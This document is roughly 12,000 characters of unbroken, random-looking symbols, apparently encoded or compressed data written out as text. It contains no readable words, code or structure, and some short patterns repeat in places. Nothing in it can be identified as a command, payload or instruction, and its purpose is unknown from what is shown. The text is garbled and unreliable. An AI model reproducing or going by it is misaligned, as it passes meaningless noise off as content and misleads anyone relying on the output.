@~+(_|BQS0;;U9S]^kC+uu4|_/Ty70t52w(TDph_WK~:U4](5I_qL7VhxhNwz+t/oR-r+A:5Ex^Cri~~EC|(iWWE+%wY(~R&2rt5r2&Wo{R(w:^^EXSCuud4wRu:0oWEVDrO4)prrL)xeEWtERq1BLnpN]^S(wWOexx9Ek&hWupi]9rEo)9hw9Qd2h-(1o)Id+yeWd(FR}-IIhii2I@_z~+LU6Lr+yWxxEyESzE_oxpxI0WW~XVI+k|urwpKk_6_::x(:K_YyUC(7yoKCr~]DuI]DU4OLz6Apriy9eDKz0r00dV0BDoB;SJ(RnA@J-sBLshnAy}t0Q(RVULzUTd:9+SWT~s6Y;IRp]LS@2-SyBxk1K7%-Wy^%)E4i|nVLnxBwyxBL-(SLduk]BB2Rxz)zuBDu^rruNexN{Y]]k{u-wwr@Br])eJx:6SFrzDWUkkw^~U+R(0Q/)pxEw2z4W)n:zs4zVxkU9)W){;xy&Y}S+nq]dw;;;}uxKukefRx@9CuB9t&{OR+DUOU49A^+wLNJ_7o(61tnp+52-ezikLup94wWpI9B+itI;Yrq~|6-Kn+6~fffUAndnk+L(Q~twTuhrp))9Y}@~f]f+IBk_xNrkDBDp-@@RBJ_%iC4eN-4SOo0YO~TJkFoY51:xp+1)ezk~A6~T+^_}94CzU~;fD5+:{K^|QtnkVOLTA1oT(%Q}&rY:Kt/U{95zLU;]2h;T:DCT}~FWr(}IyEwSdrurWi}]f2ChiFfBBpzyBV_(V}IeR5661qJh|Q}J(fCx22-DRdiDosJ|W(NU}CxK:@Es{6W-hBtErDsQ2]rnNUSUsRw//|I2up:p|XFd)ON-WufK%zLxOdTu+7Spx7nVFs:-X_BW:s6zD&r1IU0Tn~%q)kp/Wru@B1R+AL-Q0OAi+n)}t+(dU|B_&F04&ew:110i:QK@tVyzhtI2;KzUqEnA&N;@dR2q+dsyNO)@2~qB|~th6(k}zu](9(@wAdR:FxWCpk-XJ)f_QJ5htwBK2VzE;rIeuu6uAKk5}dus0N@}s}L6qLEs|5w/{L]Kt-VyWf{(Liex2]^Do{~ydn49YttDye&tf~)^oifA{pFt2w67ND;Anhw(C-1Io4]y-)B_Ye~}Sr2E{6rF2(LWhz}OrAe~tt:LzhSzJ:RT)EA2^iVqN_9iLAkE_BF5)NLp_ypW)0x0EkA;FOVC&kp49U((n5]V}tTA+uK0;XC5f6Ek-I6;]E:5Y^p0zR9~X1L4QpAxD&7ek^6_A7i-J:rtBI%r~{{1U;UyOoJ}eROiufNNfCW5Fh6:UhUVp(+O0iuJ}}}rhdr;pW4JNTF9UNpQVpCuItTA-~2xuWpJzwSiWCrACx{^AXXV:_+T7:(BqrLwoeoRW6E^nT/oUo+;/%SCrK:d@IQNxEeSA;TSf_eFxBxr^}s@Dut_](~it7FE99)+ifDD+]fi@KuqJF}VfE~|]Lhni_6/Bp|CBJrkKuqSserBowxJ]::uE(npF~nuV/SYE}z:0wJfeiDLdue]|u2(f4po&/h0Kt-+XuEVQTxYo^S+EN|XOJe_2TxErr|z]E(|AKzN4OerIUxDe4qOTuJ2ItB/]nYdep+W64(%y:k7oEfr&wpxrfO}&U%{WyzIxD])W}55|N{iwhQuiTwiWo9p9nLTT^Jnw1-IrtL]SzUVA@557u%o6y%XN--_t-Y6xkr1u]6SzN-}}+5W~Eh@}W_eBIn)]f;)|fsRoWw@{)/Vi7DV~NprW9sf0tkVdy}YzQAYW(9BtR|BEsV9zRIyeRSW/DT;}OSYB:hUBF|r)hqkS~qA9wB]h4ryAXT&yQDY4_whWdiBFCwY65VtD^q&s(^Y^S^&V@C]04o~RO29Ykuxo^khfW27+@rxUpizAwCiV6O(RpI;S9IhhhIr_U2kJwVkqQ6A20ui0kTrxnsNC6pue&^rRopdpLipdXDdsiirS%x9u_pNIWxE~%RwSL6~6Sr-(CB7Kikff2Cxq/R7JXW+p4^ds|ikU^o+26AAsdT;)r6VU9At~pWV~/6)u^WV~5orR0Op6rOWp1DfK;}t:;]fo|2Bw;Tp6Ro)5n]W):6/}Lr0TNt0i+eSTS5DrEhpR)9ro~Ruuf^UO~ziwsrR}N^uV6+B&dRSTeX}0J|%xY;UuK@Jos(_w@DIwR_fW0D+oYI]pxV0u_i{S2{(oQO:9D-0W/QkrteRD|B]Dx|pwFKp&_tEqi~fC)WrExu@]-IK-6NBRBrLrw9(|BE]C-:q2-|opE)(]_oQ~n+O6sifW6DNo:Ukxf_o^Lp-u^-nO^Y:x7Y0Rh{A&UF~VYI{}(~BSoA;ky&^w^TKEyV-rw_ux{Nory_E~e_~]5@FW_@i9CCU2p5TxQ]p2d1B@&/-J&{(rE)yrE(Du_&(p:U+TA|B6V(R4]qF^dJUs9(^WVro~(CJeQfk@qI&rErKA]VDkY;KwpYK&6]erB-k1rrkor4UNE{KihBqXiA%U6kdyp/CdS/z}rw4pYIo|(yrAruztu{X~ErX1(O(ohOC{xI7UpwEDu0TyIpN@-_;k(}J^u~6|]2teI&Ww^+qWp~7;B-NJyTzz^+VEBUqFE^(6W%&4k|J26zrFWrd:A@sIzt(~YBk6hFeorw~]SBxkBx|ESKsd-xp)(w_V6xOsB|ByqdDFhdXAxwA)IX~0+5/XI|S(r+BYN++prtWp(NUq]BVe+n@]p)U/+W)7q9z~ys(1S1nXu]AJV&u2YEAppOQ;B4V;h9t~BfheSy4~ND7BI01rVd%7p)%{C/^wO9h{Sh+u5DyE/wkTIpd-:DrXpW9tJDSeW-d79wuzeESEsrrCQrrxD@W;uxE;%VrwKIr{URYAWV]O:RE&owtd}Iru%U;K+kwXK9&QrSe2xn^T^J9^@x-+yRC6%JS^nxSssAWuLS|LOn|6;RE_(iqynJ|CCrrSspr/9irunIrK|}Ep1prESn~NX^rzE4ET@uf1t06%yntR;DuEVht}:+2qd@qB:~rSBIx6Arx(2&r6pr6ECIdN9Ixk~Uhr;2(k}UeJXdBntE-y-BC5@q;_]rCy:r-;nwxeY^Ow6AO;&uq^(ikkwRS-yJk:qu]1UsSxo27uq:CR5z^uTDrISBwz6T/TiVWr]yW9RY;|VYrW@@{U^I}:y;R+rw-rrLWr1BLS+^}Rr+yr]+Dn:^EzICA+yB-di40UVqi-^(DAYIW|npr~UxW:BOKdni;JN0BJe/Lr:IB}7z@-O~%+ynqE1ez~ti;IuNLr{ryrk)+V|-:U}9FW_7Esh4VC:DNVn/:hNWBrNtI+JF6qrVL-DoSU14FJVzS~yUTDkY]rOOSzfXikrW%On^IBYhJK^f@J/^Q-0:QS9:kIk5q~Ir{9o~n@)qyUQ{6B(z62:wFCnXxB_0V:XoACDuJ}N-%9z0yzzQzCA~Do;QOkSDrw-DLrE%(rrxiIzCWuRBST^uL:_k+:0T@pIwIe%CW4xW%4EpU9y/2y+IuO;9xIInD_Wz&YSwrer5|uO:f{BTxp-d{NOT6I_6_C^qOK6rx/h5FDU0kKrry(dz^I]sn_+@^4_DepIx~LrxuFLELnIwfhJSzFxfIhi2Xf6Kt_Er~6]_B6^y;)ES;ArE_Fy6u2N~X7x~~X]_%KWut-r6]%xA9trwk+rJ/+62~)EuE{(qX5YENUFi2X:J;kFh;CL;nO-|uz~RfTd0:Bk0Y)~20%k&w:J154uxWWJY~{F9KqBt6x-Ws^:eX_k5SBWwe6x-iWO:x2IfX5ru{{BE+Erzi1y+dYFT6]UTSF^@RixfeTrxWKux(4FwUyyJ]2TsBL)/_sk+kdXIx2{troW1wCx]^n{uk:(xO_%zDOdh_eWK5Qo|6O7-9wKpre_d_7XzIR}i|V7:_~-prCQprwhDwuOp;Sk~t:;ArBk~6Rw5qzs)_JnAL)N1Yw^~rShIukySe]A(xiUIur&4VBJ6R~stwRyDXE&DERNIrfDUN74-CDKrr)24kF9t2Qe5qFooIhEp:F^)W4X~J}UBUQo5i9u{~0AtySC1q0_5Ir|wx0n5ON+1AO&DSV~wh^foh^^-Nrtr+FC~+tQp(KSiOOA@]STpNkNoxU7&X:s~OT@DrDRLwwhr60s{T5r(T1W{T1~(T1U{T0}(V2Usf1C(T1s-qtnyT1D(/{TRXr|~T&Nw+E|J{S1(^B%D1+}+Y-+{2WW&_4JB2]OoO~EJyx|R(::ouiO&DteUerE}-r~iqr;~Er+oKO/NNK(qWE-9Jo~zk04uAr6KQK^&upNo2y7}WCd_n~&Sxyh+zyhW@@)4wkCyW|-E-}97TKxC-A]WIrr^}Dqpxd|oFsWRQRSVR){4}{SFUnSiIwAypD2}NJ/eo+V@Qk@5XNWLsfW_/fWD9fyTefy0&fy@)ID;dsYSqIEFpr9AQLFyT-LkBr~BAy@FR~yDLzhWOw&E_roT(D9N{)B]yD9RyL-}LEQt(9S^ErzhyK7Q@N&+Ysq%yLfro0:woB5J-i/Q61}n&e{;/|XN4X]|okXzu7}W]}7VLX]i;:9ItONYYWdIQCD+%ze]2(rui10U%iB2Yz9W9k}4LFi/yWrEt2(ErrS(%Be~^Et+22||2NsU2XsUOusdO6@C7t7yt1kkW{tt:tXd%X~UiCiYO&V1TYEt5y;A~-w;up;6&fqA+5WE~99)B4-ukNurk}rw~dr/&w@2TC@2dUD12^5eC_4Wu@sV};}i^TpS)E}INQW5N5Y}Y%0(LX7&YLq2iwCfSpI;eX9-6WDfI)_;oNkY2zt]]ArrkskS@sy&WeOt-L;}&T_Ihd-wNzxUWCsiS)^-Osspx+1px51pN5st:|}S;/wp0t4dI|Udi@w/;:%}ph]Iri/RT0Lr~)k1w}~(r{C)Iw^r4_sSfDKrr6(_WR_Dr11N~xdDro@K}fTns;_yr(]K)Q~QsQ&)oQR4kk9|9+2y@uYI+t+w;1E|CSXBFV94sB9TX&;fUQSW@wQ;DD6qE/5fXD5VsS:1Nh(Q@+%Dr964TNtuNJ%xIeY6Iz2w7~ep(pYI^YDEqJ5xNrB(zITYns2;rEsrnsT_nK16ns0%KWW;KWE_Kro_W_LS}t%y_S9NTn1}|}zyux/u)UV%|{EW&WL:^|Lr-zAN;pnpoCKRh2^9uz)5rE^4rL^No{p)W}zA(d(knw@;kk0ikBkiJtF)yEfYBw2xy;zrXI~}/}ufKQ0D]fx(z2kkBh5:-%B/e2{}Shy{_QQ-:Sp-uR-t]YdID+22+B4_@w;2L_BzRN/Uyf2LC9zqA94}d;C:wFOy0;1_s_Kw9_CR4Lxx/_7)BY/X2_/Kw_/@t_/QXL5}t:e1s_K+25OFLz7@AWWB/CqtdY9{AkonBIItX{L2py0:E_}(qIy5IwJxReE2r6{)s61))rtdnpuD6z+n6_e+Y{d20y+ft__XuwYhxr%4xJ+6AwxsuIynyh/XnOz/4XNUiI1)wx5soL7h2An|)FwR)t;TSBF0U~BfXW^&fqotfhptENE/BRhi|25B(yzRfxQ74{2QC(r5Ts4yqoUp:Iqt(//p{y1_eBw|)&{y(I/D7|1D%w1D/^1sY5/s%s1Xfd/X))XsR&ws%Bouh2/o6+/o65/oCz/oNCrwSu/nSV{wCA/n]ewoSp/nq]/n^2/ny1wnqF/oNCwKJ]/KJ2/K:+/K:q/KO^/o^+/nLu/1Lw/K21/Kq9/1qn/1_t/1_F/1F//1Os/nFS/KL7/oDs/{T9/K_~/K69/KFV/{40/K4w/Q5S/|C%{EyQwXwwrw|OwQpf{wou/%oX/@5LtQs7/2e(wQS;/Qy^5%@|/o1L/i1ioxt]w/Q:/s;Wrwp;/21DoWr4pwwWVkh|poho_yC-UNCwp:6O{y|UYI6TWLhWKktzxhWh|/JzV^JK6J::O@NCy45|d5LK^F5K%R:zKs_ti%L(wuDLeER(z4L)4zT{T{Dtww]tt|0F&B}Q)U_()]FK1(o;9k@:iTJFiKDFw71z@%1%Y-{Xe0q40@|Xq;54sQy0oTWw6R0(%ieW9KE6O0Yr^7wu21^X~I^k%ker)sVC^uru9dXorwV/VOhD^~pUy2~&h6-ywWTSyow]u6UyIr|u-o(x)zkdO24JB}A)KEdBwOihEO|%zrR1iJ0KY1^CB4Q/|BLuqr}O9|;po-5Vq~J-5}]SodF5eS5O25R2VFV@tVL+V4V^s__dsFi6VO:OXS+I)/Upw^QT{7rpIBwiN;xrk|DoYI/Ty/CWCJs%]{|7nQIyr~rBI)7TqYACpKWBqwyA9;fN~TKWrui4z{12iOU_@Su2KDD+s0hK(uuCWy&)i)QL5BiXS:JTBII:2^LourprwS&e;RxVkJdS1}&iTE%)):p{rNixno-kQf9KLLk|fJsNkKy_{_@-4J%(p&_4of}}dL{IA49s}q|f;(Yf^(O0Q}ANqDOWu&u&y;u&XRufJJ@iSSDDf;&e)uuRF%_uSxWOtORE6Uf&C-66T;+OQq64kD0VBTC;deETV;^z;;WSzEoCTOOY|iiK0~T~FNNCBx9rLy;;rrrTDLI(h_~SA6r+ewk7zwr(-uJfJT-zWx2hyBN+YezXQr+]ifNr:]J(RkN}|B9iqC@pwE2&CY;V(J%EwIIURFuUeewIEkrRn%6|k^i@9nNVe^OQN]xO]/p6UB49Co++O7y-2:]oF06kOd|+5Ku+JV^V5d~AA%%dDJTn6u@OztA^9kIQ+ENi+E-Co})Op-6i;@_xz9]:Ao@Wo7_6h~-dNJF6_;2JE^1tIFEqFeSx2fRF_@+T@i@0K@t~z_WB-OrJD6ie0DIr0oT)~ix0BNRY@{i~dxA9z}}55~rR0oSY-N/Wns6SuwwNk:fEn0{ErE/S:4CErzy/DzzXSE5;^U:ziJ(t{y&_5ErDU1Vq%7/AKLS9esiU:DDdRYUs+6k6SBp(&/+4_-{+ps~uuuuR0B/Wur{%VUnLD~IwuET7_o0_2;ei%(Q9f;9]s~:fhBsxQnfq]D&{BLw0iz}~_J-{LsK%|tJ}/o)+)7LR@;@xF9Su0V^BrODJ6O6ReJBn:z+I+5WSx~9i_Us+kfYz}+u5Ip)SFkNNno(Wos2SkQhADJD_B}o~xnEUys5Fznwxu]iBRkwtx))o7{ozIwi4hD0_:F5%oSKJFwXX2^6{r5SQqpIhTD1R9(W9Ro:;d4yVyp+0izy51sKo0J|pu{N(/BB{QDp4Ee{Bx((T:N7NY+z5TD%r%B)/1nrJk:0e9h]%4%%/u4ezCDDL{{ues0JRQQ%(@f)/1~/s9i}y4%JtsFLiJhee;U/0u@NVwLT@t}TIdOWLV}CB6zeX:Wkz-OBEk~x-pL1_wfhYC~r@7Rzq:V0~]2@Sd6-U]WWrdR@4n_O~CyJE}-TdtVsXi@OO|LL]hrDhdVTEBnupr9fB|0]^%IDnXe_iL^y12&qUuEtQoyK~u94]Whf5y1s6^2pXqUWy7DD||RABQ1}f_WDQi|yzY}J4rwsN{xr@-Y~O&Rri}1qEzSQ1zU{YFQWNeY%{DEeDBVS^]~^%y(I}-R~7OXUrzR2/]@uCwDnd;yU@~p0ook2X;nC@f]Too}^Oeky@]w7IJ+&^W0FLw{Wx~nS%Ok@drhD2ODKq^Q0XQ9L+1AN1QQrWd&Sz]O]6y~p;uDVw2LEd{So4)+iyUDQyuVq~pDt2FN{|)Y-L9q~]wNIqI|zi:+6Ar0]n4p(yW~D;EiBUw-xzIy(|CsVOO&:DW{7dx~U%Vt0nsdKEC/FVJy%frYWLN2I9X6L-0ir@p)SUdO7OJRerRAkNCk0069qO%h-r4OIBX]FYJn]+{hTn|x(qdQ6}OXS~-}&Dr/UL^|QY(d/&yd}_Oi0EzV5nwT@}pxNKOeA|1Fp1rWdpC4N(zi)xiUe;+AL6-4;y{B5qpDIFdWyxyC9_-CV]dAqpKJRdk6/pA)&YJ^|Nn+4i+%zR9hySO}RISq^&w;rr1rpV1/d^Wr])w|+k|f4V:LnWw)NVKXhB62e;7Uqw~uW9S~;+5]@;(X;;9XuFJ1tzE@S6CFzf~o5BTS~6FiB/7Q5nr]K@DuIY_%p-n9Yx;FJexrqFkr-Ji6eIV7QFiBzU{@q+9K6]yu]ASTS_:LrDT)1B-Kr]w)^:D_NhN7YtJ|B-LTy^WK6T4{)FJr5phA:]10z6iy:ByAAV_5(2;x+Vx0A(RrI^S0-q9(2rOipe~i:6&T0YE-SuOSt(+}}/i^V-QE+70ih~u)O:-@z@(__I+VuYO{R;iKFthnSfBI%xWLYCIdJ0Y;N5|oDdIUeBJW^DdTSE1-@B&tF}2N+6iqnK;Wu6/@/KYYQqN%tE}qi@7o6pKV@WE7i%^yE0W%J/koqiN]d9pdiA5o&d{_5eTfp^W{9J5U_y7q{%yxV&-AU@62qXIO|xKhJ(F:hI6%RN5]~J4n|]DEB0B::JE;;dIhFq@Lyf9Eq2@wQWyFw)k)AnJNprYIr(VAQ~u(|rJt_r&-^NTAfxF+UoWNrdQJI56tE2n9SL@&@+XYFWxFo:fwAoJ6{oVR&KE}LUyAWFxEq9O{]ui_JprkyOEDEWssJky9;(CiCT)kF:OY(OK26};NsCiw/r:SCs}20uxw5+tt)dnw;BU|quKB_BT%nzhh@B)KiA|k^x+kByF^N_}xo6e~dq_)Do0C%e{Y{kBB{U1(eLIsJ+:O9T7SC+:2Uds|WxKLQYz4xpu{4&k+p9InDIk{|zzW)%WE+T0I|SXdU-~@1&BrxwdxB7p(t0{-;CY9IyOA]T9-iy;wq|nCV(x_2V_zqNRSBhUpD]i+VE%YCyI2n:2&dN}ehJETY(^|dkCnixJ-02T;FndF4k;tXzE)t%I)zVV5io2U2AVdTrVq)t~7}:wQz7U:0WLR7FC&{%7TdK7w+&5-:p4x1EU|9}F%}:ipf~hff~7(zFRACYt;n:;T6E;q@~LE{:U^6Eup~T_i1s4J^T}Lh^nTquhrnXKy_xyUL(%y)oI~2_I_qqr6Xo9]r&n)OWC|Xd|/0&ON1uW:4OhoYhDY|Y1dTr{:&yhKkt~&B4kqzYz1xJ(yLf|1&V9-]0qAtLe-9/dL0@DV-q(eo)xp9J%LFf1}RTWETpofKt9RF199TX6D]O;qWw95|sKVCth6NQqyo)eI9r;F]w);LU;Jw7sTds}L-6;t@YYuzR1JxxW4kq-NJ)Be1q)t/T}TA&Y97s^sk;N^prSR)/h9EeUkY+V&~w6rY]CS;_~SxteRkXrT(]LS+f0B;J:|ri1~EOSppqwSxNR0EJ;4)07~k5x~riJhUR-&-d(&9~IVe(C&~6B^U|:^~F%pBU+E+L%hV&R0p0}@N7%r7dI^B@%6dBV9yICwN7TC/@2tU}4k~A^++&Tr]9Du+w0JR|ufF4tBB4wrA&T+rIEKoss1B4z9U|u]]^J{BqL/Bso4qAEKnAy%fV0o^ECkFRkuy6F(pV&T(EN(+-w9E60_}Ez&r&fO+sf_NhJ4F4f)Ri]/RTz+EAoz{iyqpi}sq|2urApIRDWfTrrAWu;1--9%UiQX}~WUouL;fhi|0oSyR^pA+DWULWJ]oph0NAp4Tr5(A0wIn@^dr2;5nwxQRo-Th&onhS%Qn4Dxy-i%D0wifqx/qoD0B05;O|A+hsss(}JRQx{CqsF9S0-r]B7]RhCkuqD1W}wOx]4rRAORR^5%E}9xQ4/xnCyu]E(;h|]7o/Q%;dUe%Khz7_I1WL(T]oUJn/h%)i]B41r2TK]fYiN_RO~/6F]@_sWL;UzWRq~s(nY~eOirdyUwpQhs9h+s6tpU&|A7TkE(FCEWKu~np)AoJ)po]_pr@SIW^kfnwzr)R%EKFqh&pEAokn(dLXE)&1zt:4uJo)6k9RA1_@A~V;(Q%i~95BW2i7f5}|Uwu1q@W)U)o^N4isp{J7dwI~pRW;N0|Ofe{O;e/&I^Ox+Sxx](/7Een+hWXKB4URp@k&Vw;qBTp6ikOW~hO0AUR};]+hdEri^-:6It]iI%zKBDu:NzVi6yLDAtqtWtE9WtpxpeY(NtzrIFTIWI%QY~/)Y~wL9/6]@}7%6]prAWEiwhWYx}zQKktUp&62N^tRio~B&SSh2sp+&w+xVW~U_r-tquxr;D+&x}kS6hpOpD;Uy|AooIdtJOq]-R&xL}BY0|^(E2hp@4Y1/|~64|r]iUit(2C&tJ~CVV940k95eiiwEqe_q|wXXT^x/VVuJE^yz}eW0B9p|4)zsriO6E7Ay@fh}qy99Bq;euyw^|CwTkEeAS2Df]7Fh2(n2xf]}&I9k6q~FC&E-wyhF}h5wBwXr2z1TI^7+pkkT^NJ~}kUwofhRnIhTTSAqqtzJJpw%BA7R9EU6-6InoE5~u^4z+^Dnp]w]JYzUWYw2h;e6]ESy++)J4EC{D/006Ow_qE4OWA^r{;Ih(qrE}d-]+EUsidIJC-OUOKiQopSx+DV:;^~C]O}TNJdr{KkL6AC+)O0]@N]4RTzx0Rqpr%J%D0wDLfUd/f|T%Lo(^QKw+JB:0+qRIO@5A~4%iJu{AU|uuAOoWNAL)TCzx^JQ|AoKSL:EqWDXY_9n9(sRCFsFdf0(6~hkBd~/eDrDSkhOIEkn:B@eL}64F}S_Ciizu{KzK_qK(QUkzWiWV%iE%WSRiJs(4SzyKTSIF0rS%zSADU-92+rzFBo_T%w5Ep~zz{4J;0C6Ko&^EnDr/D+z;EWkOrR_ffRW:(EKuRIzXkx/50:A7VpX~04|^D}6B:X{e7LIDC^qdo]]r0u]|JrJL0hV9e4d;_{VXQnOIe16A/oN~it6Jp0W4y;Yp_LU:/567T}B-:O~LweL1fp+{AT;yk|A)Cy:kq--Ie@6R%2J~REN%7OI0e6BT+Q-}%n:92~~ixT^6T{xI]2WFE&qAR]+A%@YLNI~_;rirqx6dWESFR7:~w/^~7h]E|]ISO9pW]nk|C|NpSFfD~LE|1kOW/o-|LIp|En(q5{EWR7^|QXW|UiVX{sOzi&-06]iVKQ6DWhUqDyUrrTB%J9:N:rzpsRY]XefzkDAqkEB%w;N9(VzXREB%1Yh%q4Uf]S;;%f6TiJdO/;^2C9qrfkO4JIUUDR)/2n6A7wtwt4QodJYthXLI]Q]oYTkC]f6@OIV]h0I&in)J+_shL}wh)B@p2pSREhphI{t06W6uFytz6tnBpxFzUp{uI{|tfLOTFA{}9uY~xA:BXf:1XfD199E12I^KeO:0_;(w7S1IrW;TVDdwJXSRy]BJ:-|5B4:WN9}JVOD6_2ExV(]}BTXq+/QC-5LkVhdC_F^JI+h)ySkO:u;z~otEdiSVEX{DekK:7Cn^VA+oe5OAy2)of~oqCE||z^Y~X:%SL1-phf/9qDU+DI@SwLDDN5&Tw&o~ky;)5W9WU)upD/q2W:BJSiEiFtJEt+1UEiq0y~URI/FI71Jzkfi5Oonr/1sf_D6Ipt}e)rSy(i}~eyVy{ts_^R/^IiOs(tYhUwRC@t1hd-UwpE6|JBU6(S2euR1pQs4B{KL2LoiBNi-1DKrNrunsexpUQ]J+}1(UU]5K:O-+p0hBO|]B~2D@Qn/NK9i)ECNVkEx~uE5^zy-YQU%2](6+D|e2]h+R-~-r+|A(S&|d:VW]-syh~LS4Rrnio~nh-Jqt1uf~iRxVB:(V-B72i~kn7xWzW~6USp/QEy4u)ux4sri0A{At|yAI2y4y|yVR7yA-K{4W/yR~|y}rWLVe0r~d7rO+yxfei9_/XxqTkK-)Jr5OY@1SS~}}i^eCW~ByK6wBD~h5I2KD}&%0+/Q}^&-^CzET%pw+yDY7xDW}NBN{@i-yqht;o)E}KdDJwe5;dJW2uR07UCEyhO&th:ttrtt;kJ@1B@E7AK-(Lk4NQr7wES9iB7ECs0wyT(OrzV0e5Cri+(IeCpEtTSJx+N0E+Tsi7C9N;20de7s|Ixsi@%DfwVr2NqwB79W2XJw9K;rB{sD74u;&1NEYF|we_OrpET0f/_E70C9e&F0Q0OwAwCWwAB0fnYrYWuOV)oEAQw9~2TW0V|9~)C077UpA@%rVVF@9S-Wp-WED}xE5B50;t(T4XIwishwB6+s-65s-CNs-CXs-q4wB&4JBhCsA-{k1s&-YFBw-45rt|eEVd@]A]qI|wVwR]2yN@:iF@d:6));6_Q1IT^ri0JrQ@1~f@1UQ@1IF@fz+@Bnh@-yfFT4L@o&F9dhfW;+D@LVfsuz6]:FI@_nR@U(f@@dk@Q~fsfUQsf-fxrr1